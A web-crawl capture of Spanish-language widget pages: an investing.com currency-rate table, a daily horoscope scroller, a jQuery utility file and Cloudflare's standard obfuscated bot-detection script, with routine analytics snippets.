                <div class="change greenFont js-col-change pid-11758-pc">+0,000005</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-11758-pcp">+0,46%</div>
				<div class="date js-col-time">
                    <span  class="pid-11758-time">12/12</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-11758 clockRed"></span>
                </div>
            </article>
                    <article id="pair_2110">
                <div class="left instName js-col-pair_name" main-value="910,25"><span class="pid-2110-arrowSmall redArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/usd-clp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">USD/CLP</a></div>
                <div class="hiddenOne js-col-bid pid-2110-bid">910,00</div>
                <div class="hiddenOne js-col-ask pid-2110-ask">910,50</div>
                <div class="last hiddenTwo js-col-last pid-2110-last">910,25</div>
                <div class="hiddenTwo hiddenFour js-col-prev">914,13</div>
                <div class="hiddenOne js-col-high pid-2110-high">915,80</div>
                <div class="hiddenOne js-col-low pid-2110-low">908,85</div>
                <div class="change redFont js-col-change pid-2110-pc">-3,88</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-2110-pcp">-0,42%</div>
				<div class="date js-col-time">
                    <span  class="pid-2110-time">12/12</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-2110 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper ">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'es.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = 3600;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-eu-11758:","pid-eu-2110:","isOpenPair-11758:","isOpenPair-2110:"];
    var TimeZoneID = 58;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9adb19aa1f672c38',t:'MTc2NTY4ODAzNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11
body_size: 1917
content:


<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el" lang="el">
<html>
<head>
    <meta http-equiv="refresh" content="180">
  <meta http-equiv="content-type" content="text-html; charset=utf-8" />
  <style>
/* root element for scrollable */
div.scrollable {

    /* required settings */
    position:relative;
    overflow:hidden;

    /* vertical scrollers have typically larger height than width */
    height: 378;
    width: 298;
    border: 1px solid #000000;
}

/* root element for scrollable items */
div.scrollable div.items {
    position:absolute;

    /* this time we have very large space for the height */
    height:20000em;
    font: 11px verdana;
    text-align:center;
    width:100%;
    color:#000000}

div.scrollable div.items div.t1 *{
    background-color: #efefef;
    padding: 2px;
    font-size: 11px;
}

div.scrollable div.items div.t0 *{
    background-color: #ffffff;
    padding: 2px;
    font-size: 11px;
}
</style>
</head>
<body>

<div class="scrollable vertical"><div class="items"><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Aries" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_aries.png" border="0"><br><b>Aries</b></td><td>Piensa con cuidado antes de lanzarte</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Tauro" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_taurus.png" border="0"><br><b>Tauro</b></td><td>Asegúrate que tus regalos son de utilidad práctica y no pura fantasía</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Géminis" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_gemini.png" border="0"><br><b>Géminis</b></td><td>Saca el mayor partido de un encuentro</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Cáncer" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_cancer.png" border="0"><br><b>Cáncer</b></td><td>Asegúrate que tus regalos son prácticos y no pura fantasía</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Leo" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_leo.png" border="0"><br><b>Leo</b></td><td>Ciertos arreglos económicos son algo irracionales Nadie te pide que pienses como un banquero, solo trata de ser más coherente en tus opciones financieras hoy</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Virgo" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_virgo.png" border="0"><br><b>Virgo</b></td><td>No tengo que decir lo que otra gente tiene a ratos en mente</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Libra" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_libra.png" border="0"><br><b>Libra</b></td><td>Cuida los gastos y llévalos al minimo</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Escorpión" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_scorpio.png" border="0"><br><b>Escorpión</b></td><td>Tu determinación y rechazo a tomar un "no" como respuesta te sacan adelante te puedes dirigir a ti mismo y a otros hacia el éxito si tomas las cosas una cada vez</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Sagitario" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_sagittarius.png" border="0"><br><b>Sagitario</b></td><td>Hay resultados concretos en puerta en las semanas próximas gracias a los esfuerzos que acabas de hacer Sin embargo, hoy la condición establecida firmemente no aconseja moverse</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Capricornio" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_capricorn.png" border="0"><br><b>Capricornio</b></td><td>Un cambio de ambiente te dará las motivaciones que te faltan en una situación profesional Cambia de escenario y modifica tu rutina antes de que te domine el aburrimiento</a></td></tr></table></div><div class="t0">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Acuario" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_aquarius.png" border="0"><br><b>Acuario</b></td><td>Si te concentras en un solo asunto y lo haces tu prioridad hoy, harás asombrosos progresos, para tu alivio</a></td></tr></table></div><div class="t1">
         <table width="100%"><tr><td width="60" align="center"><a href="https://horoscopo.horoscope999.com/z/Piscis" target="_blank" style="text-decoration:none;color:#000000;"><img src="/images/sm_pisces.png" border="0"><br><b>Piscis</b></td><td>Sin embargo, todos ustedes tienen algo en común que es innegable</a></td></tr></table></div></div></div>

<script type="text/javascript" src="/js/common.js.php"></script>
<script type="text/javascript">
  $(document).ready(function(){

  $("div.scrollable").scrollable({vertical:true, size:3,hoverClass: "hover"}).circular().navigator().mousewheel().autoscroll({
    steps: 1,
    interval: 2000  });
  });

</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20178756-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f7ef570bae14be1aabd3a34f131bc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/utils.js
body_size: 206
content:
/**
 * Created by benh on 08/05/2017.
 */

$.match = function (target, source, caseSensitive) {
    var result = false, i;
    if (typeof(source) === 'string') {
        result = caseSensitive ? target === source : target.toLowerCase() === source.toLowerCase();
    } else if (source.constructor === Array) {
        for (i = 0; i < source.length && !result; i++) {
            if (caseSensitive ? target === source[i] : target.toLowerCase() === source[i].toLowerCase()) {
                result = true;
            }
        }
    }
    return result;
}

String.prototype.is = function (secondValue, caseSensitive) { return $.match(this, secondValue, caseSensitive) }
Number.prototype.padLeft = function (howMany, customChar) {
    return Array(Math.max(howMany + 1 - this.toString().length, 0)).join(customChar || "0") + this;
}

$.fn._show = $.fn._show || function (cont) {
    if (cont) { $(this).html(cont); }
    return $(this).removeClass('displayNone');
};
$.fn._hide = $.fn._hide || function () { return $(this).addClass('displayNone'); };

$.fn._toggleShow = $.fn._toggleShow || function (flag) {
    var action;
    if ($.isUn(flag)) {
        action = $(this).hasClass('displayNone') ? '_show' : '_hide';
    } else {
        action = flag ? '_show' : '_hide';
    }
    return $(this)[action]();
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://es.widgets.investing.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/5eaf848a0845/main.js?
body_size: 4705
content:
window._cf_chl_opt={xkKZ4:'g'};~function(s5,H,G,x,g,T,K,m){s5=y,function(F,a,sN,s4,z,B){for(sN={F:444,a:441,z:416,B:404,D:364,J:374,c:468,l:397,e:381,P:460,b:357},s4=y,z=F();!![];)try{if(B=-parseInt(s4(sN.F))/1*(parseInt(s4(sN.a))/2)+parseInt(s4(sN.z))/3+parseInt(s4(sN.B))/4*(parseInt(s4(sN.D))/5)+-parseInt(s4(sN.J))/6*(-parseInt(s4(sN.c))/7)+parseInt(s4(sN.l))/8+parseInt(s4(sN.e))/9+parseInt(s4(sN.P))/10*(-parseInt(s4(sN.b))/11),a===B)break;else z.push(z.shift())}catch(D){z.push(z.shift())}}(s,213714),H=this||self,G=H[s5(409)],x=function(sJ,sD,sB,sY,sw,sC,s6,a,z,B){return sJ={F:462,a:356},sD={F:384,a:384,z:412,B:414,D:360,J:360},sB={F:411},sY={F:388},sw={F:411,a:360,z:442,B:457,D:465,J:457,c:465,l:388,e:412,P:388,b:412,h:388,k:384,R:412,Q:384,M:442,E:465,i:388,U:412,O:388,L:388,Z:412,n:384,o:412,v:412,s0:414},sC={F:395,a:360},s6=s5,a=String[s6(sJ.F)],z={'h':function(D){return null==D?'':z.g(D,6,function(J,s7){return s7=y,s7(sC.F)[s7(sC.a)](J)})},'g':function(D,J,P,s8,R,Q,M,E,i,U,O,L,Z,o,s0,s1,s2,s3){if(s8=s6,null==D)return'';for(Q={},M={},E='',i=2,U=3,O=2,L=[],Z=0,o=0,s0=0;s0<D[s8(sw.F)];s0+=1)if(s1=D[s8(sw.a)](s0),Object[s8(sw.z)][s8(sw.B)][s8(sw.D)](Q,s1)||(Q[s1]=U++,M[s1]=!0),s2=E+s1,Object[s8(sw.z)][s8(sw.B)][s8(sw.D)](Q,s2))E=s2;else{if(Object[s8(sw.z)][s8(sw.J)][s8(sw.c)](M,E)){if(256>E[s8(sw.l)](0)){for(R=0;R<O;Z<<=1,o==J-1?(o=0,L[s8(sw.e)](P(Z)),Z=0):o++,R++);for(s3=E[s8(sw.P)](0),R=0;8>R;Z=1&s3|Z<<1,o==J-1?(o=0,L[s8(sw.e)](P(Z)),Z=0):o++,s3>>=1,R++);}else{for(s3=1,R=0;R<O;Z=Z<<1.01|s3,J-1==o?(o=0,L[s8(sw.b)](P(Z)),Z=0):o++,s3=0,R++);for(s3=E[s8(sw.h)](0),R=0;16>R;Z=Z<<1|1.43&s3,J-1==o?(o=0,L[s8(sw.e)](P(Z)),Z=0):o++,s3>>=1,R++);}i--,i==0&&(i=Math[s8(sw.k)](2,O),O++),delete M[E]}else for(s3=Q[E],R=0;R<O;Z=s3&1.51|Z<<1,J-1==o?(o=0,L[s8(sw.R)](P(Z)),Z=0):o++,s3>>=1,R++);E=(i--,0==i&&(i=Math[s8(sw.Q)](2,O),O++),Q[s2]=U++,String(s1))}if(E!==''){if(Object[s8(sw.M)][s8(sw.B)][s8(sw.E)](M,E)){if(256>E[s8(sw.i)](0)){for(R=0;R<O;Z<<=1,o==J-1?(o=0,L[s8(sw.U)](P(Z)),Z=0):o++,R++);for(s3=E[s8(sw.O)](0),R=0;8>R;Z=1.2&s3|Z<<1.34,J-1==o?(o=0,L[s8(sw.U)](P(Z)),Z=0):o++,s3>>=1,R++);}else{for(s3=1,R=0;R<O;Z=Z<<1.04|s3,J-1==o?(o=0,L[s8(sw.e)](P(Z)),Z=0):o++,s3=0,R++);for(s3=E[s8(sw.L)](0),R=0;16>R;Z=Z<<1.27|1.19&s3,o==J-1?(o=0,L[s8(sw.Z)](P(Z)),Z=0):o++,s3>>=1,R++);}i--,0==i&&(i=Math[s8(sw.n)](2,O),O++),delete M[E]}else for(s3=Q[E],R=0;R<O;Z=Z<<1.95|1.19&s3,o==J-1?(o=0,L[s8(sw.o)](P(Z)),Z=0):o++,s3>>=1,R++);i--,i==0&&O++}for(s3=2,R=0;R<O;Z=Z<<1.23|s3&1,J-1==o?(o=0,L[s8(sw.v)](P(Z)),Z=0):o++,s3>>=1,R++);for(;;)if(Z<<=1,o==J-1){L[s8(sw.o)](P(Z));break}else o++;return L[s8(sw.s0)]('')},'j':function(D,s9){return s9=s6,D==null?'':''==D?null:z.i(D[s9(sB.F)],32768,function(J,ss){return ss=s9,D[ss(sY.F)](J)})},'i':function(D,J,P,sy,R,Q,M,E,i,U,O,L,Z,o,s0,s1,s3,s2){for(sy=s6,R=[],Q=4,M=4,E=3,i=[],L=P(0),Z=J,o=1,U=0;3>U;R[U]=U,U+=1);for(s0=0,s1=Math[sy(sD.F)](2,2),O=1;O!=s1;s2=L&Z,Z>>=1,Z==0&&(Z=J,L=P(o++)),s0|=(0<s2?1:0)*O,O<<=1);switch(s0){case 0:for(s0=0,s1=Math[sy(sD.F)](2,8),O=1;s1!=O;s2=L&Z,Z>>=1,Z==0&&(Z=J,L=P(o++)),s0|=O*(0<s2?1:0),O<<=1);s3=a(s0);break;case 1:for(s0=0,s1=Math[sy(sD.a)](2,16),O=1;O!=s1;s2=L&Z,Z>>=1,0==Z&&(Z=J,L=P(o++)),s0|=(0<s2?1:0)*O,O<<=1);s3=a(s0);break;case 2:return''}for(U=R[3]=s3,i[sy(sD.z)](s3);;){if(o>D)return'';for(s0=0,s1=Math[sy(sD.a)](2,E),O=1;O!=s1;s2=Z&L,Z>>=1,0==Z&&(Z=J,L=P(o++)),s0|=(0<s2?1:0)*O,O<<=1);switch(s3=s0){case 0:for(s0=0,s1=Math[sy(sD.a)](2,8),O=1;s1!=O;s2=Z&L,Z>>=1,Z==0&&(Z=J,L=P(o++)),s0|=(0<s2?1:0)*O,O<<=1);R[M++]=a(s0),s3=M-1,Q--;break;case 1:for(s0=0,s1=Math[sy(sD.F)](2,16),O=1;s1!=O;s2=Z&L,Z>>=1,0==Z&&(Z=J,L=P(o++)),s0|=(0<s2?1:0)*O,O<<=1);R[M++]=a(s0),s3=M-1,Q--;break;case 2:return i[sy(sD.B)]('')}if(0==Q&&(Q=Math[sy(sD.F)](2,E),E++),R[s3])s3=R[s3];else if(M===s3)s3=U+U[sy(sD.D)](0);else return null;i[sy(sD.z)](s3),R[M++]=U+s3[sy(sD.J)](0),Q--,U=s3,Q==0&&(Q=Math[sy(sD.a)](2,E),E++)}}},B={},B[s6(sJ.a)]=z.h,B}(),g={},g[s5(369)]='o',g[s5(447)]='s',g[s5(371)]='u',g[s5(473)]='z',g[s5(354)]='n',g[s5(432)]='I',g[s5(363)]='b',T=g,H[s5(474)]=function(F,z,B,D,sk,sh,sb,sH,P,h,R,Q,M,E){if(sk={F:443,a:403,z:433,B:418,D:367,J:392,c:418,l:367,e:392,P:399,b:359,h:411,k:453,R:396},sh={F:455,a:411,z:413},sb={F:442,a:457,z:465,B:412},sH=s5,z===null||void 0===z)return D;for(P=W(z),F[sH(sk.F)][sH(sk.a)]&&(P=P[sH(sk.z)](F[sH(sk.F)][sH(sk.a)](z))),P=F[sH(sk.B)][sH(sk.D)]&&F[sH(sk.J)]?F[sH(sk.c)][sH(sk.l)](new F[(sH(sk.e))](P)):function(i,sr,U){for(sr=sH,i[sr(sh.F)](),U=0;U<i[sr(sh.a)];i[U+1]===i[U]?i[sr(sh.z)](U+1,1):U+=1);return i}(P),h='nAsAaAb'.split('A'),h=h[sH(sk.P)][sH(sk.b)](h),R=0;R<P[sH(sk.h)];Q=P[R],M=f(F,z,Q),h(M)?(E=M==='s'&&!F[sH(sk.k)](z[Q]),sH(sk.R)===B+Q?J(B+Q,M):E||J(B+Q,z[Q])):J(B+Q,M),R++);return D;function J(i,U,sz){sz=y,Object[sz(sb.F)][sz(sb.a)][sz(sb.z)](D,U)||(D[U]=[]),D[U][sz(sb.B)](i)}},K=s5(398)[s5(377)](';'),m=K[s5(399)][s5(359)](K),H[s5(358)]=function(F,z,sp,sG,B,D,J,l){for(sp={F:365,a:411,z:463,B:412,D:405},sG=s5,B=Object[sG(sp.F)](z),D=0;D<B[sG(sp.a)];D++)if(J=B[D],J==='f'&&(J='N'),F[J]){for(l=0;l<z[B[D]][sG(sp.a)];-1===F[J][sG(sp.z)](z[B[D]][l])&&(m(z[B[D]][l])||F[J][sG(sp.B)]('o.'+z[B[D]][l])),l++);}else F[J]=z[B[D]][sG(sp.D)](function(P){return'o.'+P})},V();function C(B,D,sZ,sm,J,c,l,P,b,h,k,R){if(sZ={F:451,a:452,z:421,B:424,D:366,J:370,c:408,l:423,e:454,P:440,b:382,h:431,k:402,R:415,Q:366,M:379,E:380,i:387,U:439,O:366,L:448,Z:373,n:366,o:362,v:355,s0:466,s1:385,s2:368,s3:456,sn:356},sm=s5,!I(.01))return![];c=(J={},J[sm(sZ.F)]=B,J[sm(sZ.a)]=D,J);try{l=H[sm(sZ.z)],P=sm(sZ.B)+H[sm(sZ.D)][sm(sZ.J)]+sm(sZ.c)+l.r+sm(sZ.l),b=new H[(sm(sZ.e))](),b[sm(sZ.P)](sm(sZ.b),P),b[sm(sZ.h)]=2500,b[sm(sZ.k)]=function(){},h={},h[sm(sZ.R)]=H[sm(sZ.Q)][sm(sZ.M)],h[sm(sZ.E)]=H[sm(sZ.D)][sm(sZ.i)],h[sm(sZ.U)]=H[sm(sZ.O)][sm(sZ.L)],h[sm(sZ.Z)]=H[sm(sZ.n)][sm(sZ.o)],k=h,R={},R[sm(sZ.v)]=c,R[sm(sZ.s0)]=k,R[sm(sZ.s1)]=sm(sZ.s2),b[sm(sZ.s3)](x[sm(sZ.sn)](R))}catch(Q){}}function s(y3){return y3='cloudflare-invisible,chlApiRumWidgetAgeMs,open,504slftnW,prototype,Object,773gGcFKq,onerror,catch,string,hhzn3,Function,error on cf_chl_props,msg,error,isNaN,XMLHttpRequest,sort,send,hasOwnProperty,onload,event,3468670QBDYCH,navigator,fromCharCode,indexOf,contentWindow,call,chctx,appendChild,7vguvHa,addEventListener,href,floor,removeChild,symbol,cJDYB1,postMessage,number,errorInfoObject,OpkGdnx,22cinMoP,Qgcf5,bind,charAt,status,gRjkt7,boolean,1064995UnzKaq,keys,_cf_chl_opt,from,jsd,object,xkKZ4,undefined,iframe,chlApiClientVersion,2016438zJPvBu,tabIndex,log,split,createElement,vKoX8,chlApiUrl,1758348JbRlJR,POST,sid,pow,source,clientInformation,gKwbC5,charCodeAt,getPrototypeOf,detail,[native code],Set,http-code:,random,5$NcsuYfPwdl9T2KUHmvMBktGprboxeWXn7aS3F1Iq-jAzLi8E+V0Zy4QOR6hJgDC,d.cookie,2564904jXKrMw,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,includes,display: none,body,ontimeout,getOwnPropertyNames,4GQeHmH,map,style,onreadystatechange,/b/ov1/0.22034453981535648:1765686407:pIJEXCeEqClsM4M9YTSFXGh32qqqCQnJ6suDf0G7fRY/,document,loading,length,push,splice,join,chlApiSitekey,111561JPeYZA,DOMContentLoaded,Array,/jsd/oneshot/5eaf848a0845/0.22034453981535648:1765686407:pIJEXCeEqClsM4M9YTSFXGh32qqqCQnJ6suDf0G7fRY/,isArray,__CF$cv$params,location,/invisible/jsd,/cdn-cgi/challenge-platform/h/,api,parent,xhr-error,now,success,readyState,timeout,bigint,concat,toString,contentDocument,stringify,function'.split(','),s=function(){return y3},s()}function Y(z,B,y2,sj,D,J,c){if(y2={F:438,a:425,z:429,B:385,D:383,J:459,c:426,l:475,e:385,P:383,b:452,h:390,k:426},sj=s5,D=sj(y2.F),!z[sj(y2.a)])return;B===sj(y2.z)?(J={},J[sj(y2.B)]=D,J[sj(y2.D)]=z.r,J[sj(y2.J)]=sj(y2.z),H[sj(y2.c)][sj(y2.l)](J,'*')):(c={},c[sj(y2.e)]=D,c[sj(y2.P)]=z.r,c[sj(y2.J)]=sj(y2.b),c[sj(y2.h)]=B,H[sj(y2.k)][sj(y2.l)](c,'*'))}function S(sQ,sx,z,B,D,J,c){sx=(sQ={F:378,a:372,z:406,B:400,D:375,J:401,c:467,l:464,e:386,P:461,b:435,h:472},s5);try{return z=G[sx(sQ.F)](sx(sQ.a)),z[sx(sQ.z)]=sx(sQ.B),z[sx(sQ.D)]='-1',G[sx(sQ.J)][sx(sQ.c)](z),B=z[sx(sQ.l)],D={},D=cJDYB1(B,B,'',D),D=cJDYB1(B,B[sx(sQ.e)]||B[sx(sQ.P)],'n.',D),D=cJDYB1(B,z[sx(sQ.b)],'d.',D),G[sx(sQ.J)][sx(sQ.h)](z),J={},J.r=D,J.e=null,J}catch(l){return c={},c.r={},c.e=l,c}}function W(F,sP,sa,z){for(sP={F:433,a:365,z:389},sa=s5,z=[];null!==F;z=z[sa(sP.F)](Object[sa(sP.a)](F)),F=Object[sa(sP.z)](F));return z}function V(y1,y0,so,sS,F,a,z,B,D){if(y1={F:421,a:425,z:430,B:410,D:469,J:417,c:407,l:407},y0={F:430,a:410,z:407},so={F:450},sS=s5,F=H[sS(y1.F)],!F)return;if(!j())return;(a=![],z=F[sS(y1.a)]===!![],B=function(sI,J){if(sI=sS,!a){if(a=!![],!j())return;J=S(),N(J.r,function(c){Y(F,c)}),J.e&&C(sI(so.F),J.e)}},G[sS(y1.z)]!==sS(y1.B))?B():H[sS(y1.D)]?G[sS(y1.D)](sS(y1.J),B):(D=G[sS(y1.c)]||function(){},G[sS(y1.l)]=function(sA){sA=sS,D(),G[sA(y0.F)]!==sA(y0.a)&&(G[sA(y0.z)]=D,B())})}function y(F,X,a){return a=s(),y=function(z,H,r){return z=z-354,r=a[z],r},y(F,X)}function N(F,a,sL,sO,sU,su,sf,z,B,D){sL={F:421,a:376,z:366,B:454,D:440,J:382,c:424,l:366,e:370,P:419,b:425,h:431,k:402,R:458,Q:445,M:422,E:470,i:422,U:470,O:425,L:456,Z:356,n:436},sO={F:427},sU={F:361,a:361,z:429,B:393,D:361},su={F:431},sf=s5,z=H[sf(sL.F)],console[sf(sL.a)](H[sf(sL.z)]),B=new H[(sf(sL.B))](),B[sf(sL.D)](sf(sL.J),sf(sL.c)+H[sf(sL.l)][sf(sL.e)]+sf(sL.P)+z.r),z[sf(sL.b)]&&(B[sf(sL.h)]=5e3,B[sf(sL.k)]=function(sW){sW=sf,a(sW(su.F))}),B[sf(sL.R)]=function(st){st=sf,B[st(sU.F)]>=200&&B[st(sU.a)]<300?a(st(sU.z)):a(st(sU.B)+B[st(sU.D)])},B[sf(sL.Q)]=function(sK){sK=sf,a(sK(sO.F))},D={'t':A(),'lhr':G[sf(sL.M)]&&G[sf(sL.M)][sf(sL.E)]?G[sf(sL.i)][sf(sL.U)]:'','api':z[sf(sL.O)]?!![]:![],'payload':F},B[sf(sL.L)](x[sf(sL.Z)](JSON[sf(sL.n)](D)))}function j(si,sd,F,a,z){return si={F:471,a:428},sd=s5,F=3600,a=A(),z=Math[sd(si.F)](Date[sd(si.a)]()/1e3),z-a>F?![]:!![]}function A(sE,sT,F){return sE={F:421,a:471},sT=s5,F=H[sT(sE.F)],Math[sT(sE.a)](+atob(F.t))}function f(F,z,B,se,sX,D){sX=(se={F:446,a:418,z:420,B:437},s5);try{return z[B][sX(se.F)](function(){}),'p'}catch(J){}try{if(z[B]==null)return void 0===z[B]?'u':'x'}catch(l){return'i'}return F[sX(se.a)][sX(se.z)](z[B])?'a':z[B]===F[sX(se.a)]?'E':z[B]===!0?'T':z[B]===!1?'F':(D=typeof z[B],sX(se.B)==D?d(F,z[B])?'N':'f':T[D]||'?')}function d(F,z,sc,sF){return sc={F:449,a:442,z:434,B:465,D:463,J:391},sF=s5,z instanceof F[sF(sc.F)]&&0<F[sF(sc.F)][sF(sc.a)][sF(sc.z)][sF(sc.B)](z)[sF(sc.D)](sF(sc.J))}function I(F,sM,sg){return sM={F:394},sg=s5,Math[sg(sM.F)]()<F}}()